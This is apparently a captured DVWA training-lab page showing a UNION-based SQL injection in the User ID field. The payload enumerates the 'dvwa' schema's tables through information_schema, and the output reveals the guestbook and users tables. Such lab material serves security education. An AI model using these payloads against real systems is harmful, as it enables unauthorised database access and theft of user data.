 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_schema, table_name from information_schema.tables where table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' union select table_schema, table_name from information_schema.tables where table_schema = 'dvwa' #
First name: dvwa
Surname: guestbook
ID: 1' union select table_schema, table_name from information_schema.tables where table_schema = 'dvwa' #
First name: dvwa
Surname: users